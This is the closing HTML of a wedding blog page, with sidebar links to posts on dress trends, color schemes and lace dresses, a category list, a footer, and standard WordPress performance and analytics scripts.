        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2069'%3E%3C/svg%3E" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" /><noscript><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#75071a1a021011111c1b12161a18351218141c195b161a18"><span class="__cf_email__" data-cfemail="2e5c4141594b4a4a4740494d41436e49434f4742004d4143">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b030d1941b
    -->

    <script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124612541","post":"0","tz":"7","srv":"roowedding.com","arch_tag":"spring-engagement-outfits","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124612541", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>












<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://roowedding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://roowedding.com/wp-content/cache/min/1/5ec552abae0517b848b5642d9a17987a.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769669389 -->